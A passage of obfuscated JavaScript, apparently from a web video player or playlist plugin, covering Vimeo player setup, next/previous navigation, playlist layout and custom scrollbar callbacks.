_0x3ac336=_0x498de1;_0x29ca72[_0x3ac336(0xeb)](_0x23727a,this)[_0x3ac336(0x172)]();});continue;case'9':_0x5af6fd[_0x498de1(0x20f)]?(this[_0x498de1(0x42c)+_0x498de1(0x323)]=!![],this[_0x498de1(0x271)]=!![]):(this[_0x498de1(0x42c)+_0x498de1(0x323)]=![],this[_0x498de1(0x271)]=![]);continue;case'10':_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x41c)]});continue;case'11':var _0x51cdb3={'url':_0x29ca72[_0x498de1(0x4cc)](_0x29ca72[_0x498de1(0x1d8)](_0x29ca72[_0x498de1(0x3f6)],_0x352898[_0x498de1(0x4a2)+'ay'][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x411)]),_0x29ca72[_0x498de1(0x377)]),'autoplay':this[_0x498de1(0x42c)+_0x498de1(0x323)],'muted':this[_0x498de1(0x271)],'playsinline':this[_0x498de1(0x26f)+_0x498de1(0x2c8)],'color':this[_0x498de1(0x379)]};continue;case'12':_0x352898[_0x498de1(0x281)+'r']=new Vimeo[(_0x498de1(0xb8))](this[_0x498de1(0x19c)+'er'],_0x51cdb3);continue;}break;}}else{if(_0x29ca72[_0x498de1(0x311)](_0x5af6fd[_0x498de1(0x20a)][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0x363)])||_0x29ca72[_0x498de1(0x378)](_0x5af6fd[_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0x435)])){var _0x31581f=_0x29ca72[_0x498de1(0x2f6)][_0x498de1(0x1da)]('|'),_0x21f648=-0x241e+0x1fcb+0x453;while(!![]){switch(_0x31581f[_0x21f648++]){case'0':_0x352898[_0x498de1(0xf5)][_0x498de1(0x266)][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x42e)]});continue;case'1':_0x29ca72[_0x498de1(0x2a8)](_0x23727a,_0x352898[_0x498de1(0xf5)][_0x498de1(0x2d2)+_0x498de1(0x142)])['on'](_0x29ca72[_0x498de1(0x3de)],function(){var _0x370684=_0x498de1;if(_0x5af6fd[_0x370684(0x20f)])_0x352898[_0x370684(0xf5)][_0x370684(0x175)+_0x370684(0x336)]();});continue;case'2':_0x352898[_0x498de1(0x19c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x0});continue;case'3':_0x352898[_0x498de1(0xf5)][_0x498de1(0x266)][_0x498de1(0x1b5)]({'zIndex':0x0});continue;case'4':_0x352898[_0x498de1(0xf5)][_0x498de1(0x39c)+_0x498de1(0x288)]();continue;case'5':_0x352898[_0x498de1(0x19c)+'er'][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x42e)]});continue;case'6':_0x352898[_0x498de1(0xf5)][_0x498de1(0x2d2)+_0x498de1(0x142)][_0x498de1(0x2bc)]=_0x352898[_0x498de1(0x4a2)+'ay'][0x2f0+0x1f*0x75+-0x1d*0x97][_0x498de1(0xcf)];continue;case'7':_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x1f6});continue;case'8':_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x32f)]});continue;case'9':_0x352898[_0x498de1(0xf5)][_0x498de1(0x233)+_0x498de1(0x2d7)]();continue;}break;}}}}}_0x352898[_0x498de1(0x2be)][_0x498de1(0x4e4)](_0x352898[_0x498de1(0x280)],function(){var _0x10b94d=_0x498de1;if(_0x352898[_0x10b94d(0xf5)][_0x10b94d(0x3a3)+_0x10b94d(0x322)])_0x352898[_0x10b94d(0xf5)][_0x10b94d(0x4d2)+_0x10b94d(0x493)](),_0x352898[_0x10b94d(0x42f)]=_0x352898[_0x10b94d(0xf5)][_0x10b94d(0x1a9)],_0x352898[_0x10b94d(0xf5)][_0x10b94d(0x4b0)+_0x10b94d(0x45d)](_0x352898[_0x10b94d(0x42f)]);else{_0x352898[_0x10b94d(0x42f)]=_0x29ca72[_0x10b94d(0x23a)](_0x352898[_0x10b94d(0x42f)],0x2*-0x6f3+0xaff+0x2e8);if(_0x29ca72[_0x10b94d(0x107)](_0x352898[_0x10b94d(0x42f)],_0x5af6fd[_0x10b94d(0x20a)][_0x10b94d(0x4e1)]))_0x352898[_0x10b94d(0x42f)]=-0x66b*-0x1+0x1cae+-0x2319;_0x352898[_0x10b94d(0xf5)][_0x10b94d(0x4b0)+_0x10b94d(0x45d)](_0x352898[_0x10b94d(0x42f)]);}_0x352898[_0x10b94d(0xf5)][_0x10b94d(0x3d2)+_0x10b94d(0x2dd)](_0x352898[_0x10b94d(0x42f)]);if(_0x29ca72[_0x10b94d(0x2aa)](_0x5af6fd[_0x10b94d(0x20a)][_0x352898[_0x10b94d(0x42f)]][_0x10b94d(0x3a9)],_0x29ca72[_0x10b94d(0x282)])||_0x29ca72[_0x10b94d(0x223)](_0x5af6fd[_0x10b94d(0x3a9)],_0x29ca72[_0x10b94d(0x29b)]))_0x352898[_0x10b94d(0x246)+_0x10b94d(0x3c4)]();}),_0x352898[_0x498de1(0x1e5)+'n'][_0x498de1(0x4e4)](_0x352898[_0x498de1(0x280)],function(){var _0x2798d3=_0x498de1;if(_0x352898[_0x2798d3(0xf5)][_0x2798d3(0x3a3)+_0x2798d3(0x322)])_0x352898[_0x2798d3(0xf5)][_0x2798d3(0x4d2)+_0x2798d3(0x493)](),_0x352898[_0x2798d3(0x42f)]=_0x352898[_0x2798d3(0xf5)][_0x2798d3(0x1a9)],_0x352898[_0x2798d3(0xf5)][_0x2798d3(0x4b0)+_0x2798d3(0x45d)](_0x352898[_0x2798d3(0x42f)]);else{_0x352898[_0x2798d3(0x42f)]=_0x29ca72[_0x2798d3(0x19a)](_0x352898[_0x2798d3(0x42f)],-0xb8a+0x1*0x163c+0x187*-0x7);if(_0x29ca72[_0x2798d3(0xdc)](_0x352898[_0x2798d3(0x42f)],-0x6*-0x1e3+0x2119+-0x2c6b))_0x352898[_0x2798d3(0x42f)]=_0x29ca72[_0x2798d3(0xcb)](_0x5af6fd[_0x2798d3(0x20a)][_0x2798d3(0x4e1)],-0x29*-0x11+0x739*-0x3+-0x31*-0x63);_0x352898[_0x2798d3(0xf5)][_0x2798d3(0x4b0)+_0x2798d3(0x45d)](_0x352898[_0x2798d3(0x42f)]);}_0x352898[_0x2798d3(0xf5)][_0x2798d3(0x3d2)+_0x2798d3(0x2dd)](_0x352898[_0x2798d3(0x42f)]);if(_0x29ca72[_0x2798d3(0x4ef)](_0x5af6fd[_0x2798d3(0x20a)][_0x352898[_0x2798d3(0x42f)]][_0x2798d3(0x3a9)],_0x29ca72[_0x2798d3(0x282)])||_0x29ca72[_0x2798d3(0x41f)](_0x5af6fd[_0x2798d3(0x3a9)],_0x29ca72[_0x2798d3(0x29b)]))_0x352898[_0x2798d3(0x246)+_0x2798d3(0x3c4)]();}),_0x352898[_0x498de1(0x3a3)][_0x498de1(0x4e4)](_0x352898[_0x498de1(0x280)],function(){var _0x56bfe7=_0x498de1;_0x352898[_0x56bfe7(0xf5)][_0x56bfe7(0x12c)+_0x56bfe7(0x3fd)]();}),_0x352898[_0x498de1(0x1c5)][_0x498de1(0x4e4)](_0x352898[_0x498de1(0x280)],function(){var _0x59359c=_0x498de1;_0x29ca72[_0x59359c(0x1be)](_0x23727a,_0x352898[_0x59359c(0x252)+_0x59359c(0x33c)])[_0x59359c(0x31e)+_0x59359c(0x25e)](_0x29ca72[_0x59359c(0x261)],_0x29ca72[_0x59359c(0x3fb)]);}),_0x352898[_0x498de1(0x313)][_0x498de1(0x4e4)](_0x352898[_0x498de1(0x280)],function(){var _0xc1c32f=_0x498de1;_0x29ca72[_0xc1c32f(0x351)](_0x23727a,_0x352898[_0xc1c32f(0x252)+_0xc1c32f(0x33c)])[_0xc1c32f(0x31e)+_0xc1c32f(0x25e)](_0x29ca72[_0xc1c32f(0x261)],_0x29ca72[_0xc1c32f(0x1e8)]);}),_0x352898[_0x498de1(0x318)]=_0x5af6fd[_0x498de1(0x4a5)+_0x498de1(0x354)],_0x352898[_0x498de1(0xc7)+'t']=_0x5af6fd[_0x498de1(0x4a5)+_0x498de1(0x1e3)];(_0x29ca72[_0x498de1(0x10b)](_0x5af6fd[_0x498de1(0x4a1)],_0x29ca72[_0x498de1(0x237)])||_0x29ca72[_0x498de1(0x17e)](_0x5af6fd[_0x498de1(0x4a1)],_0x29ca72[_0x498de1(0x3ee)]))&&(_0x352898[_0x498de1(0xe7)]&&(_0x2b5206[_0x498de1(0x4b6)](_0x352898[_0x498de1(0x4a1)]),_0x352898[_0x498de1(0x4a1)][_0x498de1(0x4b6)](_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)])));this[_0x498de1(0x3a8)]=this[_0x498de1(0x4a1)][_0x498de1(0x217)](),this[_0x498de1(0x22b)]=this[_0x498de1(0x4a1)][_0x498de1(0x392)]();if(_0x29ca72[_0x498de1(0x24d)](_0x5af6fd[_0x498de1(0x4a1)],_0x29ca72[_0x498de1(0x237)])){var _0x5d6f07=_0x29ca72[_0x498de1(0x197)][_0x498de1(0x1da)]('|'),_0x9f355c=0x159d+0xc9d*-0x3+0x43*0x3e;while(!![]){switch(_0x5d6f07[_0x9f355c++]){case'0':_0x352898[_0x498de1(0x4a1)][_0x498de1(0x1b5)]({'height':_0x29ca72[_0x498de1(0x502)],'top':0x0});continue;case'1':_0x29ca72[_0x498de1(0x240)](_0x23727a,_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)])[_0x498de1(0x31e)+_0x498de1(0x25e)]({'axis':'y','theme':_0x352898[_0x498de1(0x4fe)][_0x498de1(0x26c)+_0x498de1(0x2a5)],'scrollButtons':{'enable':!![]},'snapOffset':0x32,'callbacks':{'onScrollStart':function(){var _0x264798=_0x498de1;_0x352898[_0x264798(0x19b)][_0x264798(0x3e8)]()&&_0x29ca72[_0x264798(0x23f)](setTimeout,function(){var _0x50a4b3=_0x264798;_0x352898[_0x50a4b3(0x458)+_0x50a4b3(0x4dd)]=!![];},-0x21*-0xc5+0x841*-0x2+0x1bd*-0x5);},'onScroll':function(){var _0x161157=_0x498de1;_0x352898[_0x161157(0x19b)][_0x161157(0x3e8)]()&&(_0x352898[_0x161157(0x458)+_0x161157(0x4dd)]=![],_0x352898[_0x161157(0x329)]=![]);},'whileScrolling':function(){}}});continue;case'2':_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x1b5)](_0x29ca72[_0x498de1(0x205)],_0x29ca72[_0x498de1(0x297)](_0x29ca72[_0x498de1(0x4f8)](String,_0xd559b4),'px'));continue;case'3':_0x352898[_0x498de1(0x185)+'h']=_0x29ca72[_0x498de1(0x19a)](_0x352898[_0x498de1(0x318)],_0x352898[_0x498de1(0x4a1)][_0x498de1(0x217)]());continue;case'4':_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x392)](_0x29ca72[_0x498de1(0x244)](_0x2b5206[_0x498de1(0x392)](),-0x81f*0x2+0x213d+0x11*-0xfd));continue;case'5':_0x352898[_0x498de1(0x193)+'ht']=_0x29ca72[_0x498de1(0x269)](_0x352898[_0x498de1(0xc7)+'t'],_0x352898[_0x498de1(0x4a1)][_0x498de1(0x392)]());continue;}break;}}else{if(_0x29ca72[_0x498de1(0x334)](_0x5af6fd[_0x498de1(0x4a1)],_0x29ca72[_0x498de1(0x3ee)])){var _0x84677c=_0x29ca72[_0x498de1(0x2b7)][_0x498de1(0x1da)]('|'),_0xae20=-0x2549+0x1*0x63f+-0xf85*-0x2;while(!![]){switch(_0x84677c[_0xae20++]){case'0':_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x1b5)](_0x29ca72[_0x498de1(0x40b)],_0x29ca72[_0x498de1(0x2c9)](_0x29ca72[_0x498de1(0x12a)](String,_0x50a479),'px'));continue;case'1':_0x352898[_0x498de1(0x193)+'ht']=_0x29ca72[_0x498de1(0xfd)](_0x352898[_0x498de1(0xc7)+'t'],_0x352898[_0x498de1(0x4a1)][_0x498de1(0x392)]());continue;case'2':_0x352898[_0x498de1(0x185)+'h']=_0x352898[_0x498de1(0x318)];continue;case'3':_0x29ca72[_0x498de1(0x36e)](_0x23727a,_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)])[_0x498de1(0x31e)+_0x498de1(0x25e)]({'axis':'x','theme':_0x352898[_0x498de1(0x4fe)][_0x498de1(0x26c)+_0x498de1(0x2a5)],'scrollButtons':{'enable':!![]},'callbacks':{'onScrollStart':function(){var _0x188a7a=_0x498de1;_0x352898[_0x188a7a(0x19b)][_0x188a7a(0x3e8)]()&&_0x29ca72[_0x188a7a(0x23f)](setTimeout,function(){var _0x91f871=_0x188a7a;_0x352898[_0x91f871(0x458)+_0x91f871(0x4dd)]=!![];},0x13*-0x3c+-0x978+0xe1e);},'onScroll':function(){var _0x2d01c0=_0x498de1;_0x352898[_0x2d01c0(0x19b)][_0x2d01c0(0x3e8)]()&&(_0x352898[_0x2d01c0(0x458)+_0x2d01c0(0x4dd)]=![],_0x352898[_0x2d01c0(0x329)]=![]);},'whileScrolling':function(){}},'advanced':{'autoExpandHorizontalScroll':!![]},'setHeight':_0x29ca72[_0x498de1(0x4f9)],'setWidth':_0x29ca72[_0x498de1(0x4f9)]});continue;case'4':_0x352898[_0x498de1(0x4a1)][_0x498de1(0x1b5)]({'left':0x0,'width':_0x29ca72[_0x498de1(0x502)],'bottom':0x0});continue;case'5':_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x217)](_0x2b5206[_0x498de1(0x217)]());continue;}break;}}}_0x29ca72[_0x498de1(0x102)](_0x23727a,_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)])[_0x498de1(0x31e)+_0x498de1(0x25e)](_0x29ca72[_0x498de1(0x261)],_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x42f)]]),_0x29ca72[_0x498de1(0x13a)](_0x23727a,_0x29ca72[_0x498de1(0x3ef)])[_0x498de1(0x4e4)](_0x29ca72[_0x498de1(0xcd)],function(_0x169887){var _0x20c2ce=_0x498de1;_0x352898[_0x20c2ce(0x329)]=!![];});},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)]={},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x28a)+'st']=function(){var _0x2370c8=_0x40b1c8;this[_0x2370c8(0x4a1)][_0x2370c8(0x172)]();},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x46c)+'st']=function(){var _0x52f939=_0x40b1c8;this[_0x52f939(0x4a1)][_0x52f939(0xbd)]();},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x24e)+_0x40b1c8(0x3f4)]=function(){var _0x158886=_0x40b1c8,_0x17d826={'SXbkQ':_0x158886(0x15b)+_0x158886(0x3f4),'djMod':_0x158886(0x10e),'nfQPb':function(_0x241506,_0x34b9e4){return _0x241506-_0x34b9e4;},'NlblJ':_0x158886(0x2e9)+_0x158886(0x343)},_0x2ea831=this;switch(this[_0x158886(0x4fe)][_0x158886(0x4a1)]){case _0x17d826[_0x158886(0x391)]:this[_0x158886(0x4a1)][_0x158886(0x1b5)]({'right':0x0,'height':_0x17d826[_0x158886(0x1fc)]}),this[_0x158886(0x252)+_0x158886(0x33c)][_0x158886(0x1b5)]({'top':0x0,'height':_0x17d826[_0x158886(0x506)](_0x2ea831[_0x158886(0x484)+_0x158886(0x43b)][_0x158886(0x392)](),-0x46*0x89+-0x2*-0x8a5+0x145e)}),this[_0x158886(0x252)+_0x158886(0x33c)][_0x158886(0x392)](_0x17d826[_0x158886(0x506)](this[_0x158886(0x484)+_0x158886(0x43b)][_0x158886(0x392)](),this[_0x158886(0xe3)+'r'][_0x158886(0x392)]()));break;case _0x17d826[_0x158886(0x164)]:this[_0x158886(0x4a1)][_0x158886(0x1b5)]({'left':0x0,'width':_0x17d826[_0x158886(0x1fc)],'bottom':0x0}),this[_0x158886(0x252)+_0x158886(0x33c)][_0x158886(0x392)](_0x17d826[_0x158886(0x506)](this[_0x158886(0x4a1)][_0x158886(0x392)](),this[_0x158886(0xe3)+'r'][_0x158886(0x392)]()));break;}},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x1a8)+'e']=function(_0x474f89){var _0x42800e=_0x40b1c8,_0x760bbb={'DAjOr':function(_0x5e90ac,_0x515945){return _0x5e90ac!=_0x515945;},'psVrG':_0x42800e(0x4f4)+'4','RVokr':_0x42800e(0x414)};if(_0x760bbb[_0x42800e(0x25a)](this[_0x42800e(0xf5)][_0x42800e(0x300)+_0x42800e(0x3d1)],undefined)){var _0x3e0ffa=_0x760bbb[_0x42800e(0x2c6)][_0x42800e(0x1da)]('|'),_0x3a46d0=0x7*-0x38d+-0x202d+0x5b4*0xa;while(!![]){switch(_0x3e0ffa[_0x3a46d0++]){case'0':this[_0x42800e(0xf5)][_0x42800e(0x266)][_0x42800e(0x1b5)]({'visibility':_0x760bbb[_0x42800e(0x1d4)]});continue;case'1':this[_0x42800e(0x1db)][_0x42800e(0x172)]();continue;case'2':this[_0x42800e(0xf5)][_0x42800e(0x300)+_0x42800e(0x3d1)][_0x42800e(0x14b)+'Id'](this[_0x42800e(0x4a2)+'ay'][_0x474f89][_0x42800e(0x1c8)]);continue;case'3':this[_0x42800e(0xf5)][_0x42800e(0x300)+_0x42800e(0x3d1)][_0x42800e(0x171)+_0x42800e(0x1bf)](this[_0x42800e(0x39b)]);continue;case'4':this[_0x42800e(0xf5)][_0x42800e(0x300)+_0x42800e(0x3d1)][_0x42800e(0x38e)]();continue;case'5':this[_0x42800e(0xf5)][_0x42800e(0x266)][_0x42800e(0x1b5)]({'zIndex':0x1f5});continue;}break;}}this[_0x42800e(0xf5)][_0x42800e(0x40a)]();},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x246)+_0x40b1c8(0x3c4)]=function(){var _0x42855f=_0x40b1c8,_0x446387={'WcEtK':_0x42855f(0x4a3),'uXCZR':_0x42855f(0x471),'roOdy':_0x42855f(0x427),'VNHDl':_0x42855f(0x381)+'ge'},_0x1ab126=this;this[_0x42855f(0x281)+'r']['on'](_0x446387[_0x42855f(0x420)],_0x5a1d05),this[_0x42855f(0x281)+'r']['on'](_0x446387[_0x42855f(0x470)],_0x49eba9),this[_0x42855f(0x281)+'r']['on'](_0x446387[_0x42855f(0x263)],_0x4d12b1),this[_0x42855f(0x281)+'r']['on'](_0x446387[_0x42855f(0x294)],_0x33ec17);function _0x5a1d05(){var _0x383818=_0x42855f;_0x1ab126[_0x383818(0x2f4)+'eo']();}function _0x49eba9(){var _0x25e9bd=_0x42855f;_0x1ab126[_0x25e9bd(0x28c)+_0x25e9bd(0x207)]();}function _0x4d12b1(_0x484000){var _0x47e382=_0x42855f;_0x1ab126[_0x47e382(0x19d)+'te'](_0x484000);}function _0x33ec17(_0x12ad49){var _0x1368da=_0x42855f;_0x1ab126[_0x1368da(0x341)+_0x1368da(0x508)](_0x12ad49);}},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x2f4)+'eo']=function(){},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x28c)+_0x40b1c8(0x207)]=function(){var _0x114b9a=_0x40b1c8,_0x3f7dab={'Ypilj':function(_0x1ac3bb,_0x18ec53){return _0x1ac3bb==_0x18ec53;},'xBFjH':_0x114b9a(0x15b)+_0x114b9a(0x3f4),'nriPE':function(_0x288e14,_0x5fb87b){return _0x288e14==_0x5fb87b;},'jVBgQ':_0x114b9a(0x2e9)+_0x114b9a(0x343),'WajNw':function(_0x73f0d6,_0x2f19db){return _0x73f0d6==_0x2f19db;},'NbvNq':_0x114b9a(0x2f9),'aZTCk':function(_0x4c2aae,_0x5f30d9){return _0x4c2aae+_0x5f30d9;},'OePjx':function(_0x4515e4,_0x34c4bc){return _0x4515e4(_0x34c4bc);},'DwSnN':function(_0x2952c1,_0x407451){return _0x2952c1==_0x407451;},'WbKei':_0x114b9a(0x242)+_0x114b9a(0x3ca),'lygfp':_0x114b9a(0x48e)+_0x114b9a(0x287),'IfiCn':_0x114b9a(0x1b0),'hdVhd':function(_0x5af0cd,_0x218822){return _0x5af0cd!=_0x218822;}};this[_0x114b9a(0x353)+_0x114b9a(0x29e)]=![],this[_0x114b9a(0xf5)][_0x114b9a(0xea)+'ed']();if(_0x3f7dab[_0x114b9a(0x3f9)](this[_0x114b9a(0x4fe)][_0x114b9a(0x4a1)],_0x3f7dab[_0x114b9a(0x1d9)])||_0x3f7dab[_0x114b9a(0x368)](this[_0x114b9a(0x4fe)][_0x114b9a(0x4a1)],_0x3f7dab[_0x114b9a(0xbf)])||_0x3f7dab[_0x114b9a(0x4d8)](this[_0x114b9a(0x4fe)][_0x114b9a(0x4a1)],_0x3f7dab[_0x114b9a(0xd7)])){this[_0x114b9a(0x42f)]=_0x3f7dab[_0x114b9a(0x4b4)](_0x3f7dab[_0x114b9a(0x110)](parseInt,this[_0x114b9a(0x42f)]),-0x478+-0x3a9+0x822);_0x3f7dab[_0x114b9a(0x3f9)](this[_0x114b9a(0x4a2)+'ay'][_0x114b9a(0x4e1)],this[_0x114b9a(0x42f)])&&(this[_0x114b9a(0x42f)]=-0x1*0xf07+-0x132a+0x2231);if(_0x3f7dab[_0x114b9a(0x2d9)](this[_0x114b9a(0x4fe)][_0x114b9a(0x361)],_0x3f7dab[_0x114b9a(0x116)]))this[_0x114b9a(0xf5)][_0x114b9a(0x3a3)+_0x114b9a(0x322)]?(this[_0x114b9a(0xf5)][_0x114b9a(0x4d2)+_0x114b9a(0x493)](),this[_0x114b9a(0x42f)]=this[_0x114b9a(0xf5)][_0x114b9a(0x1a9)],this[_0x114b9a(0xf5)][_0x114b9a(0x4b0)+_0x114b9a(0x45d)](this[_0x114b9a(0x42f)])):this[_0x114b9a(0xf5)][_0x114b9a(0x4b0)+_0x114b9a(0x45d)](this[_0x114b9a(0x42f)]),this[_0x114b9a(0xf5)][_0x114b9a(0x3d2)+_0x114b9a(0x2dd)](this[_0x114b9a(0x42f)]),this[_0x114b9a(0x246)+_0x114b9a(0x3c4)]();else{if(_0x3f7dab[_0x114b9a(0x3f9)](this[_0x114b9a(0x4fe)][_0x114b9a(0x361)],_0x3f7dab[_0x114b9a(0x1a1)]))this[_0x114b9a(0xf5)][_0x114b9a(0x103)]();else _0x3f7dab[_0x114b9a(0x4d8)](this[_0x114b9a(0x4fe)][_0x114b9a(0x361)],_0x3f7dab[_0x114b9a(0x34d)])&&(_0x3f7dab[_0x114b9a(0x2e4)](this[_0x114b9a(0x4fe)][_0x114b9a(0x24a)+_0x114b9a(0x2f2)+'sh'],'')&&this[_0x114b9a(0xf5)][_0x114b9a(0x1fd)+'2']());}}else _0x3f7dab[_0x114b9a(0x368)](this[_0x114b9a(0x4fe)][_0x114b9a(0x361)],_0x3f7dab[_0x114b9a(0x1a1)])&&this[_0x114b9a(0xf5)][_0x114b9a(0x103)]();},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x19d)+'te']=function(_0x91ad33){var _0x358a25=_0x40b1c8,_0x519aa0={'ClEvl':_0x358a25(0xda)+_0x358a25(0x340),'MyVNp':_0x358a25(0x447),'iTuiB':function(_0x587451,_0x1430a7){return _0x587451>=_0x1430a7;},'eSPjD':function(_0x43a78c,_0x2c22d7){return _0x43a78c-_0x2c22d7;},'eIzbe':function(_0x3f6eb0,_0x3af4f6){return _0x3f6eb0>_0x3af4f6;},'HZnRG':function(_0x59a9ec,_0x267429){return _0x59a9ec==_0x267429;},'rBcvr':_0x358a25(0x148),'xgZWC':_0x358a25(0x137),'aKSVD':_0x358a25(0x1f1)+_0x358a25(0x3e7),'xDpMK':function(_0x2dd0de,_0x347692){return _0x2dd0de!=_0x347692;},'nkBzF':function(_0x1af382,_0xcc1581){return _0x1af382!=_0xcc1581;},'hOaSj':_0x358a25(0x2b2),'XpasE':function(_0x41a904,_0x5dfde9){return _0x41a904===_0x5dfde9;},'oTMwG':function(_0x381d02,_0x405750){return _0x381d02(_0x405750);},'huPRs':_0x358a25(0x372),'ClHQR':function(_0x17906a,_0x53af5d){return _0x17906a!=_0x53af5d;},'WCrsk':function(_0x59a120,_0x418798){return _0x59a120(_0x418798);},'ZPEZN':_0x358a25(0x17f)+_0x358a25(0x4ed),'CzdDW':function(_0x27bb19,_0x4519e4){return _0x27bb19==_0x4519e4;},'iAUEI':function(_0x5b9235,_0x3d080e,_0x2a7874){return _0x5b9235(_0x3d080e,_0x2a7874);},'QCOYk':function(_0x3302bf,_0x31018e){return _0x3302bf*_0x31018e;},'ziOIS':_0x358a25(0x509)+_0x358a25(0x48b),'LdVRK':_0x358a25(0xe6),'lFiUP':function(_0x10af88,_0x4317c3){return _0x10af88==_0x4317c3;},'BfQRl':_0x358a25(0x442),'JMdIC':function(_0xc35a24,_0x1c6178){return _0xc35a24==_0x1c6178;},'IxiTc':_0x358a25(0x39d)+_0x358a25(0xcc),'hpcBM':function(_0x102300,_0x1968f9){return _0x102300==_0x1968f9;},'rhxNg':_0x358a25(0xdf)+_0x358a25(0x4ed),'WhiMd':function(_0x36c51f,_0x160179){return _0x36c51f!=_0x160179;},'pFxIa':function(_0x3d1d9e,_0x5d937b){return _0x3d1d9e!=_0x5d937b;},'ufTTb':_0x358a25(0x443),'iGoCw':function(_0x5482c3,_0x50d8a4){return _0x5482c3==_0x50d8a4;},'GThso':function(_0x72c8bf,_0x4a7eaf){return _0x72c8bf-_0x4a7eaf;},'ndtHG':function(_0x4b61a7,_0x2f2134){return _0x4b61a7>_0x2f2134;},'yuRYU':function(_0x4c8e11,_0x5af385){return _0x4c8e11!=_0x5af385;},'xghZN':_0x358a25(0x4c6)},_0x418861=_0x519aa0[_0x358a25(0x4be)][_0x358a25(0x1da)]('|'),_0xc11a9d=0x1bec+-0x162f+0x1*-0x5bd;while(!![]){switch(_0x418861[_0xc11a9d++]){case'0':var _0x57cc12={'Nyebs':_0x519aa0[_0x358a25(0x154)],'NKvgc':function(_0xd9b325,_0x5b1ea1){var _0x368c04=_0x358a25;return _0x519aa0[_0x368c04(0x138)](_0xd9b325,_0x5b1ea1);},'WXxar':function(_0x563963,_0x2f4f5a){var _0x25736a=_0x358a25;return _0x519aa0[_0x25736a(0x14e)](_0x563963,_0x2f4f5a);},'puaLY':function(_0x40a762,_0x52ce8b){var _0x54db3b=_0x358a25;return _0x519aa0[_0x54db3b(0x1ce)](_0x40a762,_0x52ce8b);},'wvNCL':function(_0x18cb4f,_0x59267f){var _0x5dddba=_0x358a25;return _0x519aa0[_0x5dddba(0x48c)](_0x18cb4f,_0x59267f);},'liQXl':_0x519aa0[_0x358a25(0x1cd)],'xgxCt':_0x519aa0[_0x358a25(0x1a5)],'kJRER':_0x519aa0[_0x358a25(0x492)],'jBbLs':function(_0x5efe4d,_0x507dd5){var _0x1b81cd=_0x358a25;return _0x519aa0[_0x1b81cd(0x1e7)](_0x5efe4d,_0x507dd5);},'xatjq':function(_0x19dbde,_0x52fc1a){var _0x3bbfb1=_0x358a25;return _0x519aa0[_0x3bbfb1(0x48c)](_0x19dbde,_0x52fc1a);},'TZuYl':function(_0x327877,_0x2dcc66){var _0x377997=_0x358a25;return _0x519aa0[_0x377997(0x312)](_0x327877,_0x2dcc66);},'xBddO':_0x519aa0[_0x358a25(0x3c7)],'NnUBe':function(_0x28adc4,_0x326a4f){var _0x3153d9=_0x358a25;return _0x519aa0[_0x3153d9(0x37b)](_0x28adc4,_0x326a4f);},'ERrZn':function(_0x191dc0,_0x1c1577){var _0x3a0b3f=_0x358a25;return _0x519aa0[_0x3a0b3f(0x347)](_0x191dc0,_0x1c1577);},'tZAoj':_0x519aa0[_0x358a25(0x3c2)],'JTtLG':function(_0x1d010a,_0x310594){var _0x21fc47=_0x358a25;return _0x519aa0[_0x21fc47(0x194)](_0x1d010a,_0x310594);},'YGcYJ':function(_0x356add,_0x23099d){var _0x14b23f=_0x358a25;return _0x519aa0[_0x14b23f(0x37b)](_0x356add,_0x23099d);},'TXkWF':function(_0xa07a03,_0xacfd0f){var _0x2f3aa8=_0x358a25;return _0x519aa0[_0x2f3aa8(0x23e)](_0xa07a03,_0xacfd0f);},'ORkDD':function(_0x145cc7,_0x4635e0){var _0x358617=_0x358a25;return _0x519aa0[_0x358617(0x48c)](_0x145cc7,_0x4635e0);},'KpuCU':function(_0x26d666,_0x1c34de){var _0x21dfb7=_0x358a25;return _0x519aa0[_0x21dfb7(0x48c)](_0x26d666,_0x1c34de);},'ebLVi':_0x519aa0[_0x358a25(0x4db)],'fXpPc':function(_0x5a811e,_0x750331){var _0x2703df=_0x358a25;return _0x519aa0[_0x2703df(0x312)](_0x5a811e,_0x750331);},'KLqWx':function(_0x395b05,_0x7e73af){var _0x373c27=_0x358a25;return _0x519aa0[_0x373c27(0x4fa)](_0x395b05,_0x7e73af);},'zGWNN':function(_0x173654,_0x129667){var _0x261611=_0x358a25;return _0x519aa0[_0x261611(0x37b)](_0x173654,_0x129667);},'JBKCT':function(_0x42d6c7,_0x413566,_0x3ed3d1){var _0x521482=_0x358a25;return _0x519aa0[_0x521482(0x37e)](_0x42d6c7,_0x413566,_0x3ed3d1);},'ebpGz':function(_0x332fa8,_0x3b39f9){var _0x2e47ac=_0x358a25;return 